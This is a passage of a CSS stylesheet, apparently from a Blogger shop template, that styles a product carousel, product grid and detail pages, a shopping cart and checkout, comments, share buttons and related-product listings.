position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
transition: all 0.25s ease-in-out 0s;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide .recent-shop {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: Times New Roman;
}
.ty-slide .recent-shop i {
margin-right:5px;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#3a688b;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f060';
font-family: fontawesome;
}
.owl-next:before {
content: '\f061';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Responsive Ads ######################### */
.res-pro-ad {
margin: 15px auto 15px;
}
/* ######## Section 2 Css ######################### */
.special-wrap {
margin:0 auto;
overflow:hidden;
}
.special-tiles {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
padding: 0 10px;
}
.special-tiles-wrap {
box-sizing: border-box;
background:#eaeaea;
border:1px solid #dddddd;
cursor:pointer;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover {
background: #222;
border-color: #333;
color: #fff;
}
.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {
color:#fff;
}
.special-tiles:first-child {
padding:0 10px 0 0;
}
.special-tiles:last-child {
padding:0 0 0 10px;
}
.special-icons {
font-size: 45px;
width: 150px;
height: 150px;
background-color: #f0f0f0;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style: none;
line-height:150px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover .special-icons {
background:#3a688b;
color:#ffffff;
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-text {
margin: 0 0 20px;
color: #666;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
border-left: 4px solid #3a688b;
font-weight: 700;
background:#f0f0f0;
color:#222;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
#main-wrapper .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
}
#main-wrapper .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
#main-wrapper .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
article {
padding: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width:23.8%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n) {
margin-right:0;
}
.sora_product_item_dis {
top: 5px;
position: absolute;
left: 5px;
z-index: 9;
width: 50px;
height: 50px;
background: #3a688b;
padding: 0;
margin: 0;
text-align: center;
line-height: 50px;
border-radius: 100%;
letter-spacing: 1px;
color: #fff;
font-size: 16px;
font-family: 'Righteous', cursive;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.index .post h2, .archive .post h2 {
font-size: 20px;
line-height: 20px;
margin: 0;
font-weight: 700;
padding: 18px 0 10px;
text-transform: capitalize;
}
.index .post h2 a, .archive .post h2 a {
color: #000;
letter-spacing: 1px;
}
.index .post h2, .archive .post h2 {
margin: 10px 0 10px;
padding: 0;
}
.item #main-wrapper .post-custom-title .custom-title {
line-height: 20px;
background: #3a688b;
color: #fff;
margin-bottom: 0;
text-align: center;
}
.item #main-wrapper .post-custom-title .custom-title h2 {
color:#fff;
}
.item #main-wrapper .post-custom-title .custom-title h2:after {
display:none;
}
.item #main-wrapper .custom-title h4 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.item #main-wrapper .custom-title h4:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.item #main-wrapper .related-product .custom-title {
margin: 10px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.sora-product-detail {
padding: 0;
box-sizing: border-box;
margin-bottom:10px;
display: flex;
flex-wrap: wrap;
}
.sora-product-detail .sora-product-image {
float: left;
background: none;
height: auto;
margin-right: 10px;
width: 35%;
background-color: #f0f0f0;
border: 1px solid #eee;
padding: 10px;
position: relative;
}
.sora-product-detail .sora-product-image .sora_product_item_dis {
top:15px;
left:15px;
}
.sora-product-detail .sora-product-image img {
height:320px;
width: 100%;
}
.sora-product-detail .sora-pro-info {
width: 60%;
float: left;
}
.sora-product-detail .sora-pro-info .post-head {
border-bottom: 1px solid #eee;
margin: 10px 0;
}
.sora-product-detail .sora-pro-info .post-head h1 {
font-size: 25px;
line-height: 25px;
font-weight: 700;
margin: 0;
padding-bottom: 5px;
text-transform: capitalize;
letter-spacing: 1px;
display: inline-block;
border-bottom: 1px solid #2c3e50;
position: relative;
top: 2px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box {
background: #f0f0f0;
border: 1px solid #eeeeee;
text-align: center;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price {
background: #fff;
text-align: center;
font-weight: 400;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price .sora-product-price-text, .sora-product-detail .sora-pro-info .sora-product-buy-box  .sora_product_item_price .sora_product_price {
font-size:22px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment i {
margin-right:5px;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc {
margin: 10px 0 0;
display: block;
text-align: left;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc b {
text-transform:Uppercase;
margin-bottom:5px;
display:block;
}
.static_page .post-head {
text-align: center;
}
.post-body {
line-height: 1.643em;
margin: 0px;
padding:10px;
font-size: 17px;
box-sizing:border-box;
font-family:'Raleway';
}
.post-home-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 320px;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.post-home-image .post-thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
opacity:0;
}
.post-home-image .post-thumb img {
width: 100%;
height: 320px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.post-product-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.post-product-header a {
color: #bdbdbd;
}
.post-home-product {
text-align: center;
}
.product-quick-view {
animation-duration: 0.3s;
transition: all .3s;
background: #3a688b;
padding: 7px 12px !important;
display: block;
margin: 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
position: absolute;
bottom: 25%;
width: 100%;
box-sizing: border-box;
text-align: center;
font-weight: bold;
font-family: Raleway;
opacity:0;
}
.post-home-image:hover .product-quick-view {
bottom:0;
opacity:1;
}
.post-home-image:hover .post-thumbnail {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.sora_product_item_price .sora-product-price-text, .sora_product_item_price .sora_product_price {
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
color: #333;
}
.sora_product_item_price .sora-product-price-text {
color: #3a688b;
padding: 0 5px 0 0;
}
.post-product-header .item_add {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.post-product-header .item_add i {
margin-right:5px;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #2A3744
}
.comment-form h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 10px 0;
margin: 0;
border-bottom: 1px solid #eee
}
.cmm-title {
position: relative
}
.cmm-title span {
position: absolute;
left: 0;
bottom: 0px;
display: block;
width: 30px;
height: 3px;
background-color: #FFFF00
}
.comments .comments-content {
padding: 10px 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0
}
.cmm-tabs-header {
background-color: #2A3744;
height: 32px;
margin-bottom: 0;
position: relative
}
.cmm-tabs-header h3 {
display: inline-block;
margin: 0;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
height: 32px;
line-height: 32px;
padding-left: 10px
}
.cmm-tabs-header h3 h9 {
display: none
}
.simpleTab .cmm-tabs-header .wrap-tab {
float: right
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 32px;
padding: 0 10px;
font-size: 14px;
display: inline-block
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 35px;
max-height: 35px;
width: 35px;
max-width: 35px;
border-radius: 100%
}
.comments .comment-block {
padding: 10px;
box-shadow: none;
border: 1px solid #eee;
border-radius: 2px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 47px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
border-bottom: 1px solid #eee;
padding: 0 0 3px
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400
}
.comments .comments-content .icon.blog-author {
font-weight: 400
}
.comments .comments-content .comment-content {
text-align: justify;
font-size: 14px;
line-height: 1.4em
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #2A3744;
font-weight: 400;
background-color: #eee;
font-size: 10px;
letter-spacing: 1px;
border-radius: 2px
}
.comments .comment .comment-actions a:hover {
background-color: #FFFF00;
color: #fff;
text-decoration: none
}
.comments .comments-content .datetime {
margin-left: 0;
float: right;
font-size: 11px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #FFFF00
}
.comments .comments-content .icon.blog-author {
height: auto;
width: auto;
background: #3a688b;
padding: 0 5px;
border-radius: 3px;
color: #fff;
text-transform: uppercase;
font-family: 'Righteous', cursive;
letter-spacing: 1px;
}
.comments .comments-content .icon.blog-author:before {
content: "Seller";
font-size: 12px;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .comments-content .comment-thread {
margin: 4px 0
}
.comments .continue a {
padding: 0;
padding-top: 10px;
padding-left: 47px;
font-weight: 500
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
max-height: 283px!important
}
.sora-cart-review {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-review-wrap {
padding: 10px;
box-sizing: border-box;
display: flex;
flex-wrap: wrap;
}
.sora-cart-review-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-review-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-review-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-review-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-review-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-review-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-review-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-review-wrap .item-increment {
margin-right: 5px;
}
.sora-cart-review-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-review-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-review-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-review-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-cart-review-wrap .sora-cart-ammount {
float: left;
font-size: 16px;
text-transform: uppercase;
}
.sora-cart-review-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-cart-review-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-cart-review-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-cart-review-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-checkout {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-checkout-wrap {
padding: 10px;
box-sizing: border-box;
overflow:hidden;
}
.sora-checkout-wrap {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
margin-right: 25px;
}
.sora-checkout-details {
text-align: center;
font-family: Raleway;
text-transform: capitalize;
font-weight: bold;
font-size: 14px;
letter-spacing: 0.8px;
}
.sora-checkout-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-checkout-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-checkout-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-checkout-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-checkout-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-checkout-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-checkout-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-checkout-wrap .item-increment {
margin-right: 5px;
}
.sora-checkout-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-checkout-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-checkout-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-checkout-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-checkout-wrap .sora-cart-ammount {
float: right;
font-size: 16px;
text-transform: uppercase;
margin-bottom: 5px;
}
.sora-checkout-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-checkout-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-checkout-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-checkout-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {
float: right;
border: 0px;
background: none;
padding: 0;
color: #fff;
font-size: 16px;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.sora-product-review {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {
color:#fff;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 33.3%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
box-sizing: border-box;
padding: 0 5px;
overflow: hidden;
position: relative;
}
.related li:first-child {
padding: 0 5px 0 0;
}
.related li:last-child {
padding: 0 0 0 5px;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 280px;
overflow: hidden;
background-color: #f0f0f0;
border: 1px solid #eee;
}
.related li .related-img {
width: 100%;
height: 280px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
margin: 10px 0;
display: block;
padding: 0;
}
.related-title a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding: 0;
text-transform: capitalize;
color: #222;
font-family: Raleway;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related-content .rel-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.related-content .rel-read i {
margin-right: 5px;
}
.related-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.related-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.related-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
/* ####### Feature Product Css ######################### */
